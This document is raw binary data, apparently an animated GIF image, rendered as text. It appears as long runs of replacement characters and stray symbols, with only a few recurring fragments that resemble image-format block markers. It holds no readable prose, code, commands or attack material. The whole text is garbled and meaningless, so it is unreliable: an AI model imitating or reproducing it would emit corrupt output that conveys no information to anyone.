"�1Q�0d��sHA���.ř)�~�6Men� ��>S�`��4���RGF3ʛ��U3]�8��S�X�%�d�I���UA����%źտ=2�v��$���(�4�m#W4��S��ӬB�!Q/�WX�Dl�_ve�:���$�K9����o���^՘H�]�wn�0@!69Lb\�D�AK{:Վr|���jѨ5�쑵�PP`�	�-��L�)��4B��8�a�J�Q�����s�Y��J�)���)�N�6)����H&SR&"��k��7U�� $�,�ָl�7���W�Jͽhj��l�f���+�u�s���E������j������}5%��ۦ�\H�����t��"�Ĉ��h�� �`o�M$=-KVx�^�T�tn*��Z�5<&����4ؿ��ZF�l<��CN����ᱽ6�˞�J&�e�~_���*��L�2��ˮG�i?��M$sL�&N�F�g� ���Z�hHozMʋ�=�M�ъ���]ڹ9all���[�V$�4˹�+?��<���$ud��TP{s՗� ,��C�n%S�-�3���t��v�a�3&�����s3J^kZ����1�}iǬԗ�v��32�!���5����'r�Z��n.��U��˘EiY7��λ�8d��:�Ms�5��7�Ԗ���8�-����e�z�$kr����k��i+���"w �m�HD�#�̆&'����7�̏Ls���9ǘA��;��fg��k�wJ��v����q���N~�`�zr��{��Fki�*p�fo��������ݖ;�F��>�.i�6��N��k�U�:wW��_ⳕ�������/��Oh�=�����76��9���K��>��c2� ��`���x�cۛ��I�7Zof�U�/
�!������)�{��?[�"g�]f���+P��-�Y�����/��P�>���6���K(��IZ���9�&�k3��:�Kۥ󻶯�q�,��c����7�/�3�%��bÖ�����a�%c�<�c>�s��	�@
�#����
��
{<|����*Ϣ��E:�Js���#<�S�y@���nˋ��4�(���.)L+o�=��+�#��n;.#�$b�:���.0�,���_�?,��z3��BG��nB�"�����[�^KC5¬��1���;2:�=`[�a��A*�/9�>�5�s'��7�q�:D�O<�๷X�)]|AT�6L�ÿ�
 ��x	 ;�8chFg|���T�'V�8��3�
�Q� ���CkC�%	��J<GT1���;T:#F��2f@v�ƸI�%�h�G~�����L�3����w�"y��M%�r%��ŷ�DO:�8�����$�By|��`�$��C}�G�4���j4�fk!������9����H^�H���FzC�+?L ��J���\ʓ��
�,�Fl�c��'�.d7�����I���DG{���;$�z�9D��4��#�(��)x��̅��K��KjH��I��������@�
��K �������6� $r0�Ԯ	�K��K��Lμ˲ؿ��J�lG�"C�	��5i�AL״�^�I"�7�s(Q�H����������*5�������,�A��-[�RG%��y:�n�M�IoK\��M	|��D�ܤ3�r�:��|�k�NXO��������YE?RΘb9��xN��Ͳ����I�I��N�?�3�a|���*��Թ�t��D�[�PNέ��ԉ�$�����P�NIx� �
����$�e��r4=�1ȓ�z�-�'Mh����p���T��M#K��D��|���Z��;�s���m�'O��H����\7%�'�0'ѳ���\�� N���O���9�&�ˋ�,p���h �(̃��>]���-K>�ҏ����7=�ќ�U2�08�D�(�7��$}�b��1`n!�M��R7��l�O1�M*�!JO���.�RH�0M����.(�x��ȳm3R�(WH�N���iV��R]	�q�JL��S�����nJ�ڍ�㚘�Շ�A]<��U����b-�(�O����˸*iEk�Sk%D�Vn�)��ymXp�+��NB�O����tUW8�W�T�LX�iz%VJ��K�;FE8�Ȍ7Ґ�P� TO ��<��sL<[�2@ pXxxؙ��1�P���]T��X*]͈uԳp_�(��3%�(�X݃��/�e�O	RWM�׉�%��=%���Ȯ�V��Y+`۝e[�E֍4��|�2�S]-����:}�n�ۈFޘ�H+0�+�7�W+!T�
(p	�:mR���h�]X���\�uۇڵ�[ӵ�[E��S�K=�"�Ӟ}]+u�DVbu]�b�܁zE �Z����ڪ��o�\>��}ҳ�D����]<����ֵɲ��\9�-<8��ײT��Y��ٵ$ސ}ܵQ�ӛ��ݮ��5s�0�2�T���.J�Q[�^)`�������2�d�'�ӈ _�5��%_��Vݨ��Z���E��U_�}����$�߲y[�^�5�T�\Ռ��H��a�a��FB�6yZ��ɑЏ`�׶�]��`
�X�{M<%����uܙ(aFa��_�EX��Y�.c3�bH�W�����T������2q�	�_Kz[�]�鴨���E�xѨz�b�	��ˀ�=a-��~�u����O!���>��ܥ����L�E]9CP>�3
]D���C%�=��'����ǝaD�b];.����0K��!>f�a�uWIf�duL�\SN^<NeU&^V�`�-YS�cb���b�� E��u�e�ͷ��-S���e�K�^��6`�aڌ|f�Α�fݖ:~�lmN '�����g�*��-�����jhgF��xn^�������F^}����gL�g�}T��}EЊ�9(�`k���c����m��w%�6�#���h1�h1�����a������^��f�������/�>b��iUv�E�V��F�&_؂�=gpIg�f�u��6[`㌊`�~��j�V��]qtW�弍f9�]V9e��Y��i�s�"�i��&Z6�s��6�Nd�=l��~\��k��ge>Ԉ5l�69?M⥵i��h���Sv��&Jm^4j�K�@�Df�ޝ���l�"�If�O�j��������Ի��<���n펂-�e��f܎]�>�������Pe�6jF�E��`��:^L���oԦ�e��ӵn����6a'��&�T���匸g����n�.��^�E�e��c��\1�R�d���c&i�qh���38��l�6���߱��ݘ��_k�Ń�2�n
���ewG��p�nnG�#����T���Wq�.�C �eW'��q��>d�ks���,�p�.i��o5�5���NP�^hF�7j*���_ĕ��r<������sC�qDs��z��"O�.O����E�JOiar��j��$n�Cn!0��v�<�L�W �����)�Yg�P��g��邹��>����vJ���"QFl���(��;���[TO�,�d���pZ��C��de�F���5�6g�KGes�bgm���hX��Qgv!p۱�f,�A��eQ��l�u~_v2rl��̾or?w�'v�eÎs0�P_v�x��~�h���ͬ���w�h�u�%�pg�?�kNx�U���s�|̈��f����s�Ϯ�����l�u_l}��~n�?wS?z�ݺu�������������eG��{�Wm���x1(�O~��=s4�_��RO{�7���oNo�����ǀt��4�� ��z����g��v9G��IsKv�G��_��_yx��t�T���f�rg'�h'�Ӯ��z��wG}�?��_n'��6��7z�g��w|u�D�wq%xw��|�1��?��y��Φ��{��u����b���}�w~�w{�^G��ŧ�}��s{��g�}�~x��.}Gxx���/x�F���|���ʟ����uOۚ�~�����~�G�o%�?~���_�e��QGr&�\o�	�O�/��7�������wq��΂k9���eX�(�`JvU|���y�_�e�z�G�v �2_�lZ�H�����'g�r���Nv܇z�^�e�`J�A����O�e���7�o�L���k�'f�>������y�w��e��R�����;�����Kߣփ�-Fh��R�zF��o�An_�W�	�d�N���yп|��~�_�����}���(w���g׼o���y�o�vȄAn�>r�oKN��/�������'\�W�<����AGo�������y7�o�vh��5��e�1 �ïyu{���~��}��0�+ʧ�_�Of���q]���wǆ��k�G�L V?��1&|c�gƶ����y˯�Z?�U�)����������5c��|_t�e�y��'�v}��k&y�.O�R�z��Q��'�xOvԸ���ߜ���&U�z��p
7�vh�A^��'|cF��'��F�L���~������N���{��rJ�N�Iu�@N��7�o�>�����ķC7�vh�vh�}�~��E�^S���������_�i��Rx� ��l�vh�>�l��N|���L�{�o�������'���-8��������0O�]�d��3�y�G�v@~T/�AO�eX�X��o�v��������^����;y�����A_��rDز�p���wj&y�4��_�eu�G�L@���~˿�l^���4V���l������NZ֚�3�y�/}��������Yo�'�LȄL��������F����{�'�'�kG����e����R�e�'~�|���A�sE�r΄LȄL���������7�ŏ�=�o����'�������b-�DXZ6a��]dbn�6i*�xr΄LȄL���Q��~�'������^��������e`����R(֒�ߣ�'0a�o�v`�����_�τL �L���������E�v��=w_�e���y�]����ty1�eZw]��r�o�}~}~}��~g��d��ϨR_�����}mfhV��<�[_�R�e�vh�'~��{��П���w�'��_to�X�����v��'�_wgKIT����[�e�G��7������G�_��Hv�wuw���k����k�׌�ͳ:+�4����������y��������7���~�7a��� '\����b
�/}������Ə�EW�^-����'����?��R(֒g��[��w������'g�{�Z���_��_��'��}m�n�D���R�7�}�'����8d��!H�e��'�z����n��OE����~���k�z����퇎���U��ķ��_�e���/���&���ϳ�����
wv���~�5��z�p����_����Q��l�� ���U$φ����~�'��o��q��doo�~�eX������{��������Q}������G������fz�N��m�O��eX�����x�G�'p.�y�{�����z���l�~�U���:�P�;}qw�{��Q}���o�v��_�3J�y���k'��|�GtDw������n9~�E�����Se�t����z�7aZNa��ė	 !�
 � ,    � �  � �	H�����F�QCyՑCq�m�i�x�cƏ����亓(ä�������b��A�AM8s٩�S� �.h���ѣH�*]*�i��P�*�J��@�X���j��#4I��@Ғ]���'].a֘��&O�xμ��:�2;Lx�a�V+&��q�67�n�L� 	�#kެ�s�+�<+�H.�����:5k�c˞}�vS��sWu����g-��Y4�㙑w&M�*9�W�&à��֧�'�d�;`������M^���
����-q��نN�����[O�@��ש���W`yN	B z�ۃ��p�� _��)G�J���ćS��#Zg���������U�����d��c���h=@q@~ ��߈$��@��C!PF��-�X%n02(#�6����8�ɣ|`r�
s���d�lV��s ��x�y�T^i%�f�%�]^6!|b�H!�`�iS�D�_}���M�A�|�
s�ʊ'��:jܹF�+����V�D�)��VH�~��p�(�%�@�y�FLJi���FG4����t`����Q*+���~���Z���º���aeL;d\�M����8k�u���Ԫ ��g�-��~ۧ�������z+���k�c����A�G2��.O^��^[��,k[jp�0�N9�p���b뢉��s����g
��sj^c�u��9-�)�<.SWm��V_�2++4;sT4cisb�KV�h�k1�3����&}o�N�@�R�`uTk�k��|Gx�����a35�bfO��k7$�CN4�Kru��uސ�
[���5�q&���I��i'�R���;t����G�o^�ق.zߥ�����.�xD(�U���<Z���B➻���;i-��Oo�q�*>x �F}��d�l`{� �VY/4���/*���u.�����g"���~��H'�	��~̻��\��QE��]��v��=.2���S����D�y �羁UЂ���e���Lz���T�d���E.�����.&&-�T*�'��/�U�!3�9t�y���(��Q;�U�(���i�ϰ�H/"!�^�j�kx� �p�|� � @�f��,#B@xF ���P�\��9ޑ5"RZ7���xT�G�ÂuĐaD��yu4򈔼�}\һ֮��[�,��<K�{t(1HL�lt�@�TDV2�g�k�!��ɍImⳤ�0�IMf�����
�1LR
��#�~��v"ҙW�&	c��z&К�ܞ&���)���g8��CsJ��$]ɖ�Jx2D���DK���s{o�W/��O#y��d�H�yP��S�}\��9FE��D�4':ӊZ4�?�>x�n~4dU)�
�ɒ"�tE�C����=KO�뗝�1ժn=8c�W��y��7u�Ee�d(�h�H�7�$T���|Ě[G��I4��c����d�<U��A�����M���|-���������O�$ж�U�&}+f'������SUӂQ2�fD�
�VS�����(K��@�%���/ ԹT�G)�X�Jm��xJU��:%ҦV=�e-��BѶ}mKV� 閭ZL�f3[L�^v��kh�ا2k���`����Ժ��nv�����v� ���*�[��������<�P�"�_���T��'o�V����}��غlw�OĮ69�����+p�|`R��x~����� �N��vJ/�'V_�n�&wi�~����z���ed	^AZ��-�$.
�7O\+����nq�'�Ǩ�z2l6֔�u�NN�<��֑�/zIr~�&�&�r�.���+NQ�8gꅖѱW0��f�1���ĺ��J�,6*�'ڋ�*.&{�g�=Y�Uޗ�Ui8�Z�I1�����C#Z�iFM�?Lk��%:ځ�;K��ә֚�HU�1�ye){1���
��_`����]k��m:�&M[xk���Ƕ��������^ݰ�f�����~>^��lf���~ͷ�F]��f;�}����fp�'SD�;ĜTJـc߰�vW|���0!�/�;���7�݈d�g=��d^�)َ ��f���]�����}��}��x~���1�{�7�6ɵ����SR��]�Y��5�s�Q`|�91����cSP�崂qUy�۔V_}ͱ�L�t�go]t܉���S�א���N�"����\!�s����(�Q
�a�p��|��ޢ>Ix��=y��D����|�;w_^n��Ĺ�9���P�O�d<��l���E�)����Wq����o��>�*?<�>�m����~}t��B����\�y����>$t�T�2��o��rJ��=5���|���'Ƌ�nd�(Y��8gP��{G"�'yglgw~�E5��w�y��~�)|��z�-3B(v��5 �ri��g}1�ui�}�R{.X5'�swzay�"5qeT��C�@����L���A�%�UNWd%�zW)�q�U�m���}��pR(C��d��3qe�I=�x�dR�Ã�7w��[F�F���)8;�q+!�uS�Phu��ǂ�`	?[�wA��@Zȅ|DR;�8���w%
�^XwI��e�9�����A��x�T^��9�2���aCm�::��~�F���H�'�G��BK�[�E<�Z��h��hs�'�[�-B17�x��1����ň�':�'��������y��#��a��Qz���}TX�TH�-1�P�Tv{��Ш�Kc�l P�C��WPD0��$?�p��5�\��h&wX,��r.ׇ�k��f�8�ڸ��t��R
;�	����H���p���2��w	��q&�Ð�"3��XQM�4O�zB&xF���؂� ��4�a � o׈��x2�����vZ@7�I)m��|�H@fQS81v�����l��7�W���#���i )ӗ�r��䔕�X��T
�p��yp�, ��:C���|h�����Y�o���&�s	�,�ny�E蒊ǀV���)8���E��$�N`sa��e9z���j)ء}���3'�QH���h�јz	��£�T�[�E����w�,1���T"���a1�A�r����4p��f�Ř�Kٗ�C�h�R
9���<S�2IS���y)C@HO!-�Fc�Ә����������	���q��Ȕ~i�48��*�k���<����IA�`	C`*�F%Igj����gO�y��Kk	��5�������~ɒ���QP*�Gz"�a�/��~��#�5'���X@h"�c-�Nd�Ġ\�^�����؄Z��	��Y��&4��!u�WIRKʤ$e�_	�t�5�_�o�u�X�Qt�]
"8j�8�r�8� �@z� y01zz=�
V�1%���v�2y�������33�7֐�g�������5Z���V�7���<:L����1��@Py���U���:����8���^_�I��J!��訠�*�����ԛ�[j
�k�r[�$�'��FI�q�7���
��� �&��J��
}p㦄�V%�`���:�݉��z���<���dL��:��%��ilq�`dy�v�Vچ�Z������ eb �]�J�D�ˬ�Y����"����/�v	�d�۳*}�
�De�xZ��^㘪��Sݙ�(+`k崓����/����1k����`Pw}"�6����].���@*!���Y��j�v��!k�҄V��O�3��%"Cɛ��z	������,I:][�_S�4�;{!�p4G����y�j�U	�HWhV�!$�/�p{�]�;s�ڴ㚸�[P�ǰ��5V�Q��@��X[��ْ��QQ���jՊ=�iiҭ{k�k	{7��x45Ւ��+�ȩA���F9f%Iiс��SPp�j���Kó���e��J;�z+��*7ֻ���w�Kj5���	���[{,��I�Q\5Su�=�����]d8�+�{ِO�o�6X����*�'J����Y�z=%`N��s���+��z-Q)�����q�ɠ�9����S5�J�t�\}z��I��һ۶I�]6�����tA�#,Y��� ��k�3�&#�DcB=�B_���;@h\�w��:8\3a�+�����r�O�S�7�T�ºَoٲ�9���S�1LN5j z`�s�o<!���������^|�p�<LcF(;!Ii�L��ۖ���ƹ�.�a,Ƙ4;@�a�Si����|#*�s\eb9<�����v������ȿvˆ|�ؼ@�l�(�E��ɶ|�1붷��vaÌu�ԁ3r��k!�p̫�5̢���u����XЬ,۩B���ۿ�|�]��
3����ܹ�@��~	,s���T��g	��Wu �K�|$��k���,��4�xĭi��0}��Zbd��o��0ܔ%xΠ `ѿ�m&�^Ң\�%]��g.�w��\�R]��|>~����4�BL�1L�w��Ѹ��iq&n�6i�m$���-�i�7�p���w�",�}Ů[Ȅ�������-��@��/rm����yPMw@�0,:�C}�LϏz�u�P:��'���ח��zM�=���ڄ쭶��!��1�C�2�����_@?�&��A�
K��D��`�m��4��\����ӯ�-�������x�"��ݣ��mppdW�&0 �}]��θ��*�m�	�g��}ϟ�v�v��W�I�s�@�M�Hc�W���U���ɽ�j���R��+ܑ}��4/T��A��򢜑�5�	*ڂ�M1��mm����z[�.���uq�r	�Ϡ�[j�&
,�1!��G���em֗cS8,S���V���&�yM���+.]��;p��,�BD�B_�Ғ�඗�v�;��2��[�����>����9�͸���N���iX�(}��bG��p�����n�P��7q��%�C�~;� 2���=��-ǻjᴕ��3G�%ɝ:��|^l( a�>j�c�O��[�&�`N�Y}������me�N�~�.S�D>ME��y��|������,������.	V~���m�a��X��4��c�ݣb�:
� �0��A�(8����}��������䬆���ͬ�/��.�0z���a�>��_#�5�Cg`�����~�"�k�~�@���l_-δ3W�Lω�i�,�x��s�U?G��n�'�6.�); �%%�7r�	e�N��!OR��n�R��'/)�L�.$���O�P� �.���&��6T�E���]w/�͛���Q-�|��<��P��Q?�g����>k��m��Ɓc�3��H�ٙ�����w>��EY����k��/�G���O���M�&��Z��L���H�&���:��pg���W�J���g��r?�u��Ћ`+�wö��l�o���$O�?��Λ�s{A�O��/�T�lZi_v6�uMo�̕���Y�����a����-���)��>��E��0����P�5�jb"��&. ��Ȣ�^. >t���<)��l�K��?P��Bg�p�LW�A6�A�x���ѣ>o= �Ԛ�N�����8�����΍@`IHѣ��:Mc0�cEQC����[�w���+g����<�0A��Kv���رA�����0&I�#n�hi#\��E��.Ǿ-�B�v�8;e��4���C�"E*�7�`O�oD�q�ɻ>K�8Y�gӮ�����`��v��~l�9N1�Z�#�|P!hb}�󐍠袬q�48�XE��dB0 �i���M1�V�h7�6�P�>�� ��Z��@N����Jk���P��E)ī#o���z̎��s�2�4��@�:�@�i2���3�TR�a �m'V�PB�.� �
��p̦���9uܪD�ܡI�(�(�>����;[���� j��9GM�뱽����ƛ �/����4Gq�D "M)�J1o���J~���訐��Ĭ�U2u�L4G,�������tN<�-*N!���K� )�c���P}��J��Ӆ�����3�I�K1e�,gA�A��4�'�rUPXuVz;43D[O!�*n�ҵ5�Z�V�J���������}ńŞ�6�mbT4(3-�z��_����䌥���"��6*�M@U�Ұ�X�M��5'�7�N�,y�p]��"�sa��=�T���b���X>&�,�x�����59�Z�&�v��iTe�Y��y�Bp~��9�}�m��FD�D���x���ݔ!PP&�e5ʲ\�
��Ǌ���_�/�k���+��0\$�@]��tyz�.�zr���׆�o��nm�?\N��	����`?i��PˣuOQH�F��볏�b�xkk;�y�,M�K���myr��]v;oϻ�Yk�m��&2����]hY&���0��EO�R��4G4�a�$ԑ�����_�dI�a��j��.���H2���%"]oo����4�bJ�(�g! "��&�3i9�Z����f$V�A�T�C: �J9��
�e.���($���8�3Y��j+d!�`(��s�KZ�,$(�	�^��5�p�,k��=Q��*yқ��>ôKL[��EH�+���Uy��E�~�#����ɑ$͢���C�ꠈ�e�w�����(�fZ#����`Z�\����B�Y,a$s�����~�
%G�J�T�zC�[�(���A+�	A*eH��h� z%D�5@�/��R�T�����r���8�S�^�U�v%�=�8�bfU2	Eo�������Τ-���d�7�pqK��l:չN���Ļ֮�ՠ�X�]�!�Ve��Ix)h)g��唆��C�4Ddӎ�BUِ�t3w��F#'�|���rT�<�����a��=��>���Zi�����f�^�c�25��q2�7��'�X��Z��1�B���o�� ���]H�Ӑ&N�o%�VSϕ�,����gY](��h�PaM�xY7� cq��.@;�ԇ��+EOYԾ����,�b\���UaUkD���[W�$;Y�ڮom�D��YɶF����k'�9���2z��Wn�'��$<���Υ��y� �Y*�m��,X�9/�Z6���V���K��r�c��]ұֻ��.�4���։�I/�%�^���f'�;��ឧ�&eo��ޑ-���/3��V4&S>$N�\/��F�i�2�+i�i��h�,�NA��K���ZF�+b�y2q9pw�rU��u�U,�⌺&��hD��[��jt����6a�T6.Y�?��DRk�@c�V�R)ܜ�mr�)`Kê�:x�;`��m.Ug].�A�����a˳�*לW�`.��)-�KU��c�3�/�d'����^�ό�H��=t��I4�C�/R']0�&p����2�V�)�]Q'$>�,u�B���=���2����_�{00���D���)`�����b�L^�n�N&g/O�1��D_��~���37�S����Z�g���Z�\�!�08�R�V3y[e�î#�3�]|UKU�i��fn�ҦWЬ��g�#8��O']q{��`�� �U x|�G�Е]��F���x���oT����\��cs�u�3tg.��N���}Y���7a�i8s��3݌�\��Wܬ���>�ܷ��I���n.yo�U�f��r�4<u�6<[��YCs{gìh6���	JQ#U�S��{3��������A��Kl`��S�p�|��]�撷(�9Zճ_^�X~�;�|����^��o��]���sk}�`ef[�3���?/����W���sỷ`�T[2u=���g�S'[�������44+< �4و ��){�=���Q3���� �W��2;��?�"i���⭸c������#0 �� O;�R�#�#�0
5��@?�?2:���9�1�SAk;8̡����K��C0�A�[�m8�Ur2���p��D9��x��#�I:�R��	�)��*�*�dC�����=�B�Wӳ�j;,t?6���x�>��q1B,D>K2�;�6���*�*�.��"���:�q��«�1�!���K��"�)�2��?EI���oDC�EZT��c�0��>*7;D�3:"Ţ����)�Ą�Ą�99T6��8C"2T*,ӟU���/S�H�En�FB,/t���@�h�^|BIK�`��&�?⋼آ��k�e�C��C���+>A�A!���n�EGy�E�&|F�4
ԭ4|G��Bd�����8�Ù��qۿR|H��Ѣ<W��\��b�6Є) �\�FA�I��ɧGw���2ً�	b?o[B��?l��⹫�z���F����8PI�4Òx'L�;�|WxIm$H��ǖd��\D�<���(�A�;@�tG�B��[�b�J�:��p���D��	�8I����|��o�Jh���Lɋ�ʱl�q�������*�8J|:�r�K�Ƥ�K=�Æ����J���'x�4�q��ۣY�������)P��˰�����FT�Ϥ>���(����LJ4��b�Р6МK�͢���R��4M^ɰ�Ĕ1�#:��h��c�Y`̸�Jݓ�ȰlO�`�p�B���Ԏ�<J棸�d��kǩ�����8L�
���Hs�(��H3|A��M�TI��#���|OO`�9(��M5�G`1
ıO�;P�D��XN��O�N�3�4�3g<�P<����*+80��i�	-���W(��P���A�I������K�*��O�伲I,�X��� ��̭1�9)�^������3p
O����<R;EO�kM���?�*��P(=w��a�@����;'�rў��h)xKe53�HT�h�(p�QDN9m�I�;��W4����?�	�t�A%T��d9D�ф��[ʰ/}T��	�� 4�#+P-	M�TO]K����)U<E�PJ-�PVu
X�U��)�T"ePJ���ݘh� }��$��R��:x�Wy-��S5U�7uHH5/w��Y�͍B�e k�'�Lm�U'�U��xM�2�S&JT��U��D�tmE�vV+��F* V,�W�]ж�"��=�;T' ����
�ن�V\L����,���� �Z �%:�7a��5W��ԍ�@�%[��tj5�]�q�*�5���]QY��ـ��Z��L��$T.�� �-Z�ŀ�ڭ�?��˦�X��F�y���X�-ܺ���В�,%X��>�c�M���L�X��ۘE[�%G_�W5T��X�-�=��}�����Cu�û,�HٻE��US����Y%��x���磡�l�-^�܍�]�mX<@X�mV��۟u�ҭ���]3�Ⱦ�۵4�Bm�#q܇;��%Z������Z��>ˡ�_x���٠��eܙL�dFےZ��^�\�yGŴ�+Eq[9�q�JM5�-ߡ�T��]��Rx_��)�����1�ٍ�y��Ń p^�{�-�Y�����V�%�7M���aqr��H�����`�M⻵�4�`d%\XIw���P@^\0]F�b�^[5b�<`��a�Ua����|j�=V!U6h��s]8�V'�0$V�N��]?�삮u�x���%e)D�b.��2 �(�Hc%�4n,5�d�Y>��cOؔ�!P����
�ת[�\��b�Q�A&^B. +�b<H Xd�u����1�CF�	�^�Knc���N~�(4�Y��˜�<Nb\��&Q�Un�_��X�����A �e\~�����DJd�%fv��u�Q�E��U��5�ٜM���gÝ����&�K�అ_X&��Y`��xMsȂE&g��a��^o�a��v&`x�Q���e�g�܅X�g~�e�>߫�VN�m��Ph`..~h��h�U�3u劶 wfg�&f�zE�8��$$��<bRF银��O�>%�0_���io��6���f[���L�g��@9c�nk�.�M�M�Kj:���������&��mi�>(��ꭞ��
��f����zv�a�YHPca�h�.fcV/�5EO��Eeо�R�ꨎ���fݼ@�-����l�l��!�m.c��k'���6d�L���2�Ԇ�Gz~�ώ\Vn.^��[���[��p�<?�f�2��4�m��]�3��d������Q�А�H#Æ�~����ņj��c�]����l���G p���Y��n�6���s���Fo�No>V]�rl��}�o��� Ga��c�F��v���8h�w&]ZG�^�mɞ��vk˶p�a�u�r���~q��&m%.qU$}E7�-pB������;n�N�Գq�q�`/�g�p /P��n�n�4� %���Fr��oC���n/f�4��+��,g�-��:tA��b]�-{��]!�oiNb$\%�n�������������f�]7dæ�.t/Yp.���1#?�FG�ڶ]�VvD*v���_qMg�p^Wz<�o�>��?`�`��p���D��_�uF�Z���F�Jk^��^�uF��=����uNvSWb�m�'՞�V�3i�opG��tZ����0�to�v`w�dr/��=w@��tt�^���ʐ���x�!�~�5�u`�iP��M���y۞ ��o?�g���b��E�@gx��kj�`�M�k��y7s���e��.q%�=���o/����u]w����usG��7�T�r6���_bM�yϖ�Ѯw�_�'&�VGfr�?�e�y��s!�R���hu�z�g��{��`#�x�������u�]އ�W���O{�o�]w��m>x����{���OyP���|����Sl�Ҋ'�w�vz{u	�{˶���n<�x����������a��а}�q�7�<�����o�'�D����ǚz��}�����O�����Hܺ�E�~���������	�~�W�����w�׆�Z���W��M�x,x�ez��Jz��E��ϿtnW��?��������e������~�WYޏ�������Gcw&U��� �wn�t�?hN����s�&����~�?z�{�_�R�h�q# ��Gi/vg@�w�=���y�vn_�X�H���~��O}n?������,�tL�����~��t4V=R�[�8}�g��%�]y�?d������g|�'|��cO�O�|�rF>[���n;�5Z�ӿ����Ʌ�/x�p�����~ng�g���wx�:�~��}�~�e��&A��$]MM���X��.x�o�����vo_z�?z�WY�������������+�] ����>h-��赞���v���*���o|��w��~����F���f���i�f��~�gy?�������>�'}���w�gݦ�<����������ߣߣ�&���؂gy�nq����|{x�ǿ�O~���{�?��C��|���M']���8�7���������m~������KW}���{mz ����{z�~V�D )���8�H�k�6ނ��m�zM��a�g|��i�����|�{�ۭ��8��?�h�&�傯�Q��GG��>�>h��v���[������=i��~�?��M��*W���W��M��`%�ѵ仯`���ǧ{x|�7zn�����~p�������v�.�8t��e��K|����z�?���7zn���P�oQ|f���_��%FQ�6{}�|���wN����7z�g|�����N��8�z�g{������5]r��jt���x.ݺ���6z��v�g���������1�h���_�W��7{G�X�Y��w{{x��f��vn7������{�Qi��������K������FG��n�W�~�Kw{ƿ�7��}���5-��q���ܿ��W�KW�Ge,�j�P��u��~��w������w�>�;������W~nW��7���{�J��l �p���'w|�����5���������v����_�����t�w{��b��4�i��v��v�Oz������5�y߯h�m������zgLw��V��c��lK�vn�tn_ln�v�w|�_����?ܣFk�ؚx��������voG����/W�vn����vn?zn�tn������z%n~Ȟ��g�Vi�{�7zng��������vn�t�n�vn�tn_�W������_��iэZ��k���7znW��r"g��vn�tn?��gtF?z�~���T�i��i�X��z.���~���_��o�MTn��K�vnG���������|�O���c�)bw�Ԏ�=V��W��OzL��m����G��g��gtF�xz����u�X����^5��y��ܿ��t��n^��(���yz��/s��}�wxH�Q����u�%��V�Ӹc�%�������v�Oz�y� !�
 � ,    � �  � �	H�����F�Æ�"R��֮�2j<���ǎA*IҋI^�H�s�e�\��I��L�8���i�gN�	�dA�G�*]��iS��B�JT�իX�����ro>��@��ٲGҞm���KlM���F]�7ݫ�	x�
,����O3�ʸ1���Î�V���+o`��mf&s��5�7��i�����:(&Êc�N�T���Y��+y쳸k9����t��̅��S�n�#Ea�����>�w��y;��ջp�!pH����tՔ��4t��;o..�$�A w�HUQR}��AU�G^y���g��'���}���~i̡M
�]�(�h ��,�@>(#y���֍����f�^�]�߇ 6��P*�"�+����1�H���	�ޕ�U@��Uv��MAIdtQx�N��RQi��$�M:��Q���hY�Xf�'�]��!�
��F�f6 ��G:����k'�Kͩ�D�މg�+��'���x�]��@/y����6�������ɭt�z�u,�(�i^���~w��[�9�����*%���c؛E=�@�������++�������]��u�'��*+��~
���J[h��L��J�'�~��p���b��Q�{
�Ɇ����h�΂�/�3�Km�u��(+�&��ʸ������pS�F���b|1���tB�*h�ӾZ�su�\pL7-��.;�2G6|��5;���q�P$�q�Ϫ
�h��+��R+�2���v���q֌m}��)|��ߟ�����i�!�r�t�R7^��v�7������>'8��Z�|�����?��o�}0��*<�!h��YaB��|S����J袯�\���`t�����x�:�K>�-��N�WI�{Y_���.�{�c�W���ț�|�7�z�з�|���.�����V���>�	`t�؄�>V�e}E�_��W?�Q�Q� ���t �� �0v�t�t��X<�A�U�Y�g�8�.�c�%�A'�� �ca��x�;0�s,4�T�0�����mhC��l��b�>�C	��'Da
��Ĝ�Ё�RC�(C�u�S�#�*(� ��_����3���������1�������?Q��$'Iũ���a����>�q�3�	�8JBr��b�&^X��u��4��3(9�J�0a<Ԥ��H�Nq�=arJC�o�[d+��)��{Z��`�[�2��F��]�����0IJb3�<8$"���~Ό�s�	�7V���e[���m6ɛ$b���1���㠿:ĥ�Я�Ao��(Q)���?�h�	͎BGe��&>]�:L��(��,bЀ!���lh�
Q{IT}�4� �uNub�x`[c<��QHޯz��>-hEn���Q*�ҏH�_�r(M��qz5��<eM.��O����Sd�LWTz&5�G}+IcY�~���)��N!�-���m�"��:�O���m�rlBV�-K��Cc*8J�'������\-W�]�k^#��l��R�:,Eؚ��aU�byJѴ�*1�"��P���{�0eP���@zT�y�ay�&i���Թ۪��Fܲ�����)Eȗ����P'K^h�՞ą ��8�7����֔\=.W�.ͯ~�K�ƫ�9�OF���u� c�(���}�u�Z���ބ	W����>���`MA�~a�Ҋ�֦$�lX�Đ�|8��Zg�
5�֙��o���R��
��P��rê��@��PwIWwI��N�˗ז�`k_Z���׍�a��n�YW��1�kY�A�� iQ���� �p�3�1rθԙ	x�YQ.R�k\0c!��0�̦�1�� O5Ǯ���;����.7����Lgj'`�9�_5�񊦚EǶЃ���hl�'g��UA�f��3O��9��>ۖ�N���M��5�:��]�3)o�[W�Z�,�1ⴋ�F�/����ќ�p��ܘn[)jl�&�ӎ�+s%��zsM�Svs��A_[Ɗ��M`�2������]4�،6����v[<�&S�Ƴ�7{?�{��lO8�@��߅��vkj�N� <�s7�M��ַJŰ,����_��w��~�q��{p�\5������d�זm�	�e���7�eX�<�0W���Ş��Km �nv��E)%-IfS��+����/�@�a�@��]��oi�nub��\?�t����Ё�;7{=�:<��(� �<��69z�=r�����;�O뾯Z�xER�I�ěy�o��<��w�����i⻔��s'X�\�H���J"ק^�U��rj\��n�� �,�����ze�B�y?x��z�o�, p����O�i�����<�C8ӷtOw}طXT�rUA�׀P~9�kM�{]?ERD5��4�u�}f|̧��|y� W1j�*f��%uS�h��}���*C{�WG�V}��[��C08$��w �w��R��(��+(B-h�ge�vh.&`-�5�	8�2D��A� �G.d;�u��'yȁp(gJH|�6�jsg#+(L�Gf��}3�mV�<�[:��n��ﴁ5�:F؁lh�r;��uh|���كUt��|&J��=q�JD[��e�օp�VC�ȃdVsev��`��<�8�8"�Z��R���'�Ph�d�Lݦ�'��7VzQp/�m���scH�^�tn��p%?�85����!8�#���\<�y�G���7uW
:E���0�������RIb��(��f��w��p�7E.�x�g��p	�@�H����Z�8@��g.H&�f���\X��-�X?	~�v�v4{�'O�c�8B�s����Ƒ���Е�����hzȍ-���Eu��m�؆����t��~�Af��>62�Hio���T�Z�v[����!Jƌ#)dj�d%	rP���jT)YU����Yٍ\)�
